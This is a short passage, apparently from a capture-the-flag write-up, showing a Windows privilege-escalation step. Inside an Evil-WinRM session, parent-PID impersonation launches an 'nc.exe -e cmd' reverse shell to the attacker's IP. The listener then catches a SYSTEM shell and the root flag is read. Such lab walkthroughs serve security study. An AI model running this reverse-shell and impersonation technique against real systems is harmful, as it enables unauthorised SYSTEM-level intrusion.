 *Evil-WinRM* PS C:\Users\alaading\Documents> ImpersonateFromParentPid -ppid 556 -command "C:\Windows\System32\cmd.exe" -cmdargs "/c C:\Users\alaading\Documents\
nc.exe -e cmd 10.10.16.36 4444"
*Evil-WinRM* PS C:\Users\alaading\Documents> ImpersonateFromParentPid -ppid 556 -command "C:\Windows\System32\cmd.exe" -cmdargs "/c C:\Users\alaading\Documents\
nc.exe -e cmd 10.10.16.36 4444"
*Evil-WinRM* PS C:\Users\alaading\Documents>
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.251:49727
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
49c5a1c46014f1781b466b1a3e6ae76f
C:\Users\Administrator\Desktop>